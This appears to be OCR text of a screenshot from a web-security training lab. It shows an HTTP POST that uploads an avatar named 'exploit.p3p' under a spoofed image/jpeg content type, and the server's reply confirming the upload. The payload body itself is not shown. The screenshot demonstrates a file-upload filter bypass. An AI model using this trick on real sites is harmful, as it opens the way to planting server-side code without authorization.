 1 POST /my-account/avatar HTTP/2
2 Host: 0a40002404f0967081cdde83001500da.web-security-academy.net
3 Cookie: session=tSUYwSI0zxMXt6TSXtFehi94ZaaPnl9T
4 Content-Length: 463
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a40002404f0967081cdde83001500da.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5ZXhgExdm2Yr1SbX
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a40002404f0967081cdde83001500da.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary5ZXhgExdm2Yr1SbX
24 Content-Disposition: form-data; name="avatar"; filename="exploit.p3p"
25 Content-Type: image/jpeg
1 HTTP/2 200 OK
2 Date: Tue, 06 Aug 2024 09:43:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.p3p has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>